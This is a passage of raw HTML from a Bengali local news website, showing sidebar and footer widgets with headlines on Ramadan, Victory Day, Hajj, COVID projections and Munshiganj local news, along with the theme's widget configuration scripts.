	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%ae%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%a6%e0%a7%87%e0%a6%96%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%86%e0%a6%97/" rel=" bookmark" class="td-image-wrap " title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Moon-chad-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Moon-chad-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%ae%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%a6%e0%a7%87%e0%a6%96%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%86%e0%a6%97/" rel="bookmark" title="রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা">রমযানের চাঁদ দেখা গেছে,আগামীকাল রোজা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T19:59:13+06:00" >24/04/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80-%e0%a6%b8-2/" rel=" bookmark" class="td-image-wrap " title="পবিত্র ঈদে মিলাদুন্নবী (সা.) উপলক্ষে পক্ষকালব্যাপী অনুষ্ঠানমালা সমাপ্ত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="পবিত্র ঈদে মিলাদুন্নবী (সা.) উপলক্ষে পক্ষকালব্যাপী অনুষ্ঠানমালা সমাপ্ত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-15588-100x70.jpg?v=1728224970"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পবিত্র ঈদে মিলাদুন্নবী (সা.) উপলক্ষে পক্ষকালব্যাপী অনুষ্ঠানমালা সমাপ্ত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-15588-100x70.jpg?v=1728224970"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80-%e0%a6%b8-2/" rel="bookmark" title="পবিত্র ঈদে মিলাদুন্নবী (সা.) উপলক্ষে পক্ষকালব্যাপী অনুষ্ঠানমালা সমাপ্ত">পবিত্র ঈদে মিলাদুন্নবী (সা.) উপলক্ষে পক্ষকালব্যাপী অনুষ্ঠানমালা সমাপ্ত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-06T20:29:42+06:00" >06/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%9c%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে নানা আয়োজনের মহান বিজয় দিবস পালিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে নানা আয়োজনের মহান বিজয় দিবস পালিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9998-100x70.jpg?v=1734357378"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে নানা আয়োজনের মহান বিজয় দিবস পালিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9998-100x70.jpg?v=1734357378"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%9c%e0%a6%a8/" rel="bookmark" title="টঙ্গীবাড়িতে নানা আয়োজনের মহান বিজয় দিবস পালিত">টঙ্গীবাড়িতে নানা আয়োজনের মহান বিজয় দিবস পালিত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T19:56:44+06:00" >16/12/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-13553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%a6%e0%a7%88%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a7%ab-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="ভারতে দৈনিক ৫ হাজারের বেশি মানুষের মৃত্যু হতে পারে: মার্কিন গবেষণা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ভারতে দৈনিক ৫ হাজারের বেশি মানুষের মৃত্যু হতে পারে: মার্কিন গবেষণা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/07-6-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভারতে দৈনিক ৫ হাজারের বেশি মানুষের মৃত্যু হতে পারে: মার্কিন গবেষণা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/07-6-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87-%e0%a6%a6%e0%a7%88%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a7%ab-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%b6/" rel="bookmark" title="ভারতে দৈনিক ৫ হাজারের বেশি মানুষের মৃত্যু হতে পারে: মার্কিন গবেষণা">ভারতে দৈনিক ৫ হাজারের বেশি মানুষের মৃত্যু হতে পারে: মার্কিন গবেষণা</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%b9%e0%a6%9c-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%aa%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="পবিত্র হজ পালনের পূর্বপ্রস্তুতি ও করণীয়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পবিত্র হজ পালনের পূর্বপ্রস্তুতি ও করণীয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/hajj-2-218x150.jpg?v=1687607012"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পবিত্র হজ পালনের পূর্বপ্রস্তুতি ও করণীয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/hajj-2-218x150.jpg?v=1687607012"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%b9%e0%a6%9c-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%aa%e0%a7%8d/" rel="bookmark" title="পবিত্র হজ পালনের পূর্বপ্রস্তুতি ও করণীয়">পবিত্র হজ পালনের পূর্বপ্রস্তুতি ও করণীয়</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81/" rel=" bookmark" class="td-image-wrap " title="প্রাথমিক শিক্ষকদের ফেসবুকে যোগ দেয়ার নির্দেশনা, অনলাইনে প্রশিক্ষণের উদ্যোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="প্রাথমিক শিক্ষকদের ফেসবুকে যোগ দেয়ার নির্দেশনা, অনলাইনে প্রশিক্ষণের উদ্যোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রাথমিক-শিক্ষা-অধিদপ্তর-725x375-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="প্রাথমিক শিক্ষকদের ফেসবুকে যোগ দেয়ার নির্দেশনা, অনলাইনে প্রশিক্ষণের উদ্যোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রাথমিক-শিক্ষা-অধিদপ্তর-725x375-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81/" rel="bookmark" title="প্রাথমিক শিক্ষকদের ফেসবুকে যোগ দেয়ার নির্দেশনা, অনলাইনে প্রশিক্ষণের উদ্যোগ">প্রাথমিক শিক্ষকদের ফেসবুকে যোগ দেয়ার নির্দেশনা, অনলাইনে প্রশিক্ষণের উদ্যোগ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a7%a8%e0%a7%ac-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="ইতিহাসের এই দিনে -২৬ নভেম্বর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ইতিহাসের এই দিনে -২৬ নভেম্বর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9251-3-218x150.jpg?v=1729660709"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইতিহাসের এই দিনে -২৬ নভেম্বর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9251-3-218x150.jpg?v=1729660709"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a7%a8%e0%a7%ac-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="ইতিহাসের এই দিনে -২৬ নভেম্বর">ইতিহাসের এই দিনে -২৬ নভেম্বর</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" 